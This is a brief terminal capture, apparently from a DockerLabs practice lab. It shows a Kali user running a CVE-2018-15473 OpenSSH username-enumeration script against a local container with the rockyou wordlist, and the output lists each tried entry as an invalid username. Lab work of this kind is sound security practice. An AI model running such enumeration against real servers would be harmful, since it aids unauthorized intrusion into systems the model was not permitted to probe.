 ┌──(kali㉿kali)-[~/Desktop/DockerLabs CVE-2018-15473]
└─$ ./CVE-2018-15473.py 172.17.0.2 -w /usr/share/wordlists/rockyou.txt
[-] 123456 is an invalid username
[-] 12345 is an invalid username
[-] 123456789 is an invalid username
[-] password is an invalid username
[-] iloveyou is an invalid username
[-] princess is an invalid username
[-] 1234567 is an invalid username
^C[-] rockyou is an invalid username
[-] 12345678 is an invalid username
[-] abc123 is an invalid username